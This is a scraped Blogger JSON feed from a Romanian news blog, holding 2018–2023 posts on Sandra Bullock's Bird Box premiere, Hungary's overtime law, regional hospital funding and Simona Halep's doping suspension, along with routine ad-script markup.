silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery1110007235916346025606_1768745972314&_=1768745972315
body_size: 71219
content:
// API callback
jQuery1110007235916346025606_1768745972314({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească 